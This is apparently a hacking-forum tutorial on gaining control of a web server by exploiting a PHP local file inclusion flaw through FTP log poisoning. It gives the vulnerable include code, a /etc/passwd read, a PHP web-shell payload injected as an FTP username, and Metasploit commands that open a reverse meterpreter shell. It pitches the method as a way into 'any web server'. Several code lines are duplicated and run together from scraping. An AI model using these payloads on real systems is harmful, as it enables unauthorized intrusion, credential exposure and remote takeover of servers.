CrackyHacky
Epic Fail Analyst
LEVEL 1
400 XP

In this article, you will learn how to take access in any web server through ftp log poisoning if it is suffering from local file inclusion vulnerability.
What is PHP File Inclusion ?
With the help of include function you can include the content of php into another php file before server execute it. There are two important PHP functions.
- The include() Function
- The require() Function
What is Local File Inclusion ?
local File Inclusion vulnerability allows an attacker to upload his malicious script on the web server to be execute locally .
If the file inclusion vulnerability is found in the web server so you can perform the following attacks.
- Remote Code Execution (RCE)
- Cross-site Scripting (XSS)
- Denial of Service (DOS)
Requirements :
Kali Linux – Attacker
Lets Start !!

First, You should have to configured apache server on your kali machine and After then create a directory by using following command.
mkdir /var/www/html/lfi1mkdir/var/www/html/lfi
Now, we have to go on that directory by using following commands for create a php file.
cd /var/www/html/lfi/
touch lfi.php
nano lfi.php123cd/var/www/html/lfi/touch lfi.phpnano lfi.php

Open the lfi.php file in your favorite text editor and paste the code which is given below.
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>1234567891011<?php$file=$_GET['file'];if(isset($file)){include("$file");}else{include("index.php");}?>
Purposes :
This file allow an user to include a file on web server through a file parameter.
localhost/lfi/lfi.php?file=/etc/passwd1localhost/lfi/lfi.php?file=/etc/passwd

Great ! You can observe when we execute the given url on browser it provide users and accounts details of the web server that means the target web server is effected by local file inclusion vulnerability.

We already have installed ftp server on our kali machine you can see by below given image.
Now, we need to give read and write permission to log file.
chmod -R 775 /var/log/vsftpd.log1chmod-R775/var/log/vsftpd.log
After give the permission you can access vsftpd.log file on your browser.
localhost/lfi/lfi.php?file=/var/log/vsftpd.log1localhost/lfi/lfi.php?file=/var/log/vsftpd.log


The vsftpd.conf file generates a log for every success and failed login attempt. Now, we try to connect to ftp port with using malicious php code as name which will help to create a fake logs on vsftpd.log file.
ftp 192.168.0.103 (remote ip)
'<?php system($_GET['c']); ?>'12ftp192.168.0.103(remote ip)'<?phpsystem($_GET['c']);?>'
When you will check log file by using these command So you will find the malicious php code has been added a new log.
tail -f vsftpd.log1tail-fvsftpd.log

Now, we have command prompt of web server so we can execute any command such as :
ls - list
pwd - present working directory
netstat -tnl123ls-listpwd-present working directorynetstat-tnl


If you want to get full control on web server so can use metasploit framework to exploit the web server.
msfconsole
use exploit/multi/handler
use exploit/multi/script/web_delivery
set target 1
set payload php/meterpreter/reverse_tcp
set uripath /
set srvhost 192.168.0.103
set lhost 192.168.0.103
run123456789msfconsoleuseexploit/multi/handleruseexploit/multi/script/web_deliveryset target1set payload php/meterpreter/reverse_tcpset uripath/set srvhost192.168.0.103set lhost192.168.0.103run

Copy the highlighted text and paste on browser as shown given below.

After execute it, you will get meterpreter of the web server.